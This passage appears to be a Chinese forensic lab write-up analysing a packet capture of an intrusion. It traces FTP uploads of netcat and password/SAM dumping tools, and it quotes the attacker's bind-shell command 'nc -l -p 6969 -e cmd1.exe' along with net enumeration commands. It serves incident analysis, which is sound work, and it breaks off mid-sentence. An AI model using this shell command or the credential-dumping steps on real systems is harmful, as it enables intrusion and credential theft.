

ip.addr == 213.116.251.162 && ftp过滤ftp数据包,追踪1106号TCP流,可以判断这是一个明显的恶意FTP文件传输会话,攻击者成功建立了FTP连接,通过FTP协议向受害主机(172.16.1.106)上传了多个黑客工具,包括nc.exe (Netcat),pdump.exe (Password Dumper),samdump.dll (SAM Database Dumper)等,后续可能通过Netcat建立持久后门,使用pdump提取内存中的凭据,使用samdump获取本地账户哈希,进行横向移动或权限提升



- 继续向后观察,在1224号数据包发现攻击者执行了命令

cmd1.exe /c nc -l -p 6969 -e cmd1.exe表示攻击者连接了6969端口,并且获得了访问权限

- 至此,攻击者成功进入系统并获得访问权



(3) 攻击者获得系统访问权限后做了什么?

- 首先用

tcp.port == 6969进行过滤,然后通过追踪TCP流来观察攻击行为



- 通过观察可以发现攻击机获得访问权后查看了系统文件,并尝试收集信息,通过

net session列出会话,但无权限,然后执行net users返回该主机登录用户,存在错误

- 使用

type yay2.txt命令尝试查看yay2.txt文件的内容,但系统提示“没有条目在列表中”,又通过del yay2.txt命令成功删除了yay2.txt文件,再使用net session >>yay3.txt命令尝试将当前网络会话的内容重定向到yay3.txt文件,但系统提示“访问被拒绝”(Access is denied)



- 试图将字符串 "Hi, i know that a ..is a lab, but patch the holes! 😃" 追加到名为

README.NOW.Hax0r的文件中



- 又尝试通过

net group查看全局组、net localgroup查看本地组、以及net group domain admins查看管理员组,但均失败





- 攻击者进入msadc目录,尝试执行

pdump来破解,仍然失败,随后删除了samdump和pdump的可执行文件



- 攻击者利用磁盘修复工具包中的rdisk工具备份敏感数据或是转储系统信息,从反复执行指令可推断攻击过程并不是很顺利

- 再通过

